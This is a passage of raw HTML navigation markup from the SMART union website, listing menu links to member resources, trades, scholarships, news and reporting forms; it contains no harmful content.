Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" 